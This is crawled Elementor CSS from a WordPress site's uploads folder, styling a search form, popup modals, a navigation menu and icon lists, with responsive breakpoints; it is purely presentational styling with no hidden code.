					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-9d47958:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#02010100;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#02010100;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-92 .elementor-element.elementor-element-9d47958:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-9d47958:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:#02010100;}.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{background-color:#02010100;}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__submit:hover{--e-search-form-submit-text-color:var( --e-global-color-7b6c0ad );}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__submit:focus{--e-search-form-submit-text-color:var( --e-global-color-7b6c0ad );}#elementor-popup-modal-92 .dialog-widget-content{background-color:#02010100;}#elementor-popup-modal-92{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-92 .dialog-message{width:60vw;height:auto;}@media(max-width:1024px){#elementor-popup-modal-92 .dialog-message{width:80vw;}}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-62.css?ver=1769696504
body_size: 32182
content:
.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{justify-content:center;overflow-y:scroll;}.elementor-62 .elementor-element.elementor-element-72bde87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column, .elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{height:100vh;}.elementor-62 .elementor-element.elementor-element-72bde87 > .elementor-element-populated{padding:50px 30px 0px 30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-62 .elementor-element.elementor-element-6fca219{width:100%;max-width:100%;align-self:center;text-align:start;}.elementor-62 .elementor-element.elementor-element-6fca219 img{width:200px;}.elementor-62 .elementor-element.elementor-element-573a841{--spacer-size:30px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-62 .elementor-element.elementor-element-6b7a3f5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-menu-toggle{color:var( --e-global-color-9ec0c7d );fill:var( --e-global-color-9ec0c7d );}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-menu-toggle:hover,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.highlighted{background-color:#0CAEA5;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;font-weight:500;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.elementor-62 .elementor-element.elementor-element-2f279ad{--spacer-size:30px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-area{left:0;right:auto;margin-top:5px;background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);border-style:solid;border-color:var( --e-global-color-7b6c0ad );border-radius:10px 10px 10px 10px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__form{border-radius:100px 100px 100px 100px;}body:not(.rtl) .elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{left:14px;}body.rtl .elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{right:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field{color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__form--focus .jet-ajax-search__field{color:var( --e-global-color-9ec0c7d );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-header{border-style:solid;border-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link{background-color:#02010100;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-title{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-content{color:var( --e-global-color-9ec0c7d );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link:hover{background-color:#0CAEA517;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link:hover .jet-ajax-search__item-title{color:var( --e-global-color-e376ee3 );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#E6E6E6;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-count{font-weight:600;color:var( --e-global-color-9ec0c7d );padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button svg{width:15px;height:15px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button svg > *{fill:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button{background-color:#FFFFFF;border-color:var( --e-global-color-7b6c0ad );border-width:1px;border-radius:100px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button:hover svg > *{fill:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__spinner{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2b3d155{--spacer-size:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri div{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-72bd79f .elementor-heading-title{font-weight:600;color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > div, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h1, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h2, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h3, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h4, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h5, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h6, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > p{transform:rotate(0deg);}.elementor-62 .elementor-element.elementor-element-72bd79f > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-62 .elementor-element.elementor-element-5fb295d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-icon i{color:var( --e-global-color-9ec0c7d );transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-icon svg{fill:var( --e-global-color-9ec0c7d );transition:fill 0.3s;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E4E4E4;}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri div{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-e69543b .elementor-heading-title{font-weight:600;color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > div, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h1, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h2, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h3, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h4, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h5, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h6, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > p{transform:rotate(0deg);}.elementor-62 .elementor-element.elementor-element-e69543b > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-62 .elementor-element.elementor-element-c95677a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-icon i{color:var( --e-global-color-9ec0c7d );transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-icon svg{fill:var( --e-global-color-9ec0c7d );transition:fill 0.3s;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-text{color:var( --e-global-color-9ec0c7d );transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-051fffb{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-62 .elementor-element.elementor-element-051fffb > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, var( --e-global-color-e376ee3 ) 0%, var( --e-global-color-7b6c0ad ) 100%);border-radius:7px 7px 7px 7px;}.elementor-62 .elementor-element.elementor-element-051fffb:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-7b6c0ad ) 0%, var( --e-global-color-e376ee3 ) 100%);}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item a{align-items:start;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item .elementor-icon-list-icon, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > a{font-size:13px;font-weight:700;line-height:13px;letter-spacing:-0.1px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}#elementor-popup-modal-62 .dialog-widget-content{animation-duration:0.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-62{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-62 .dialog-message{width:300px;height:100vh;align-items:flex-start;}#elementor-popup-modal-62 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-62 .dialog-close-button i{color:var( --e-global-color-9ec0c7d );}#elementor-popup-modal-62 .dialog-close-button svg{fill:var( --e-global-color-9ec0c7d );}#elementor-popup-modal-62 .dialog-close-button:hover i{color:var( --e-global-color-7b6c0ad );}@media(max-width:1024px){.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column{width:100%;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column, .elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{height:100vh;}.elementor-62 .elementor-element.elementor-element-6fca219 img{width:200px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field{font-size:16px;border-radius:100px 100px 100px 100px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field::placeholder{font-size:16px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-header{padding:5px 0px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-count{font-size:12px;}.elementor-62 .elementor-element.elementor-element-72bd79f .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-5fb295d{width:100%;max-width:100%;--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-62 .elementor-element.elementor-element-5fb295d > .elementor-widget-container{padding:10px 0px 20px 0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > a{font-size:14px;}.elementor-62 .elementor-element.elementor-element-e69543b .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-c95677a{width:100%;max-width:100%;--e-icon-list-icon-size:15px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-62 .elementor-element.elementor-element-c95677a > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > a{font-size:14px;}.elementor-62 .elementor-element.elementor-element-051fffb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-051fffb{--container-widget-width:180px;--container-widget-flex-grow:0;width:var( --container-widget-width, 180px );max-width:180px;}#elementor-popup-modal-62 .dialog-message{width:320px;}}@media(max-width:767px){.elementor-62 .elementor-element.elementor-element-6fca219{width:100%;max-width:100%;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-5px !important;}.elementor-62 .elementor-element.elementor-element-2f279ad{--spacer-size:20px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field{font-size:14px;line-height:14px;border-radius:100px 100px 100px 100px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field::placeholder{font-size:14px;line-height:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{font-size:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-header{padding:5px 5px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link{text-align:left;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-title{font-size:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-content{font-size:12px;line-height:16px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-count{font-size:12px;}.elementor-62 .elementor-element.elementor-element-2b3d155{--spacer-size:20px;}.elementor-62 .elementor-element.elementor-element-72bd79f .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-e69543b .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-c95677a > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-62 .elementor-element.elementor-element-051fffb{width:var( --container-widget-width, 170px );max-width:170px;--container-widget-width:170px;--container-widget-flex-grow:0;--e-icon-list-icon-size:23px;}.elementor-62 .elementor-element.elementor-element-051fffb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item .elementor-icon-list-icon, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > 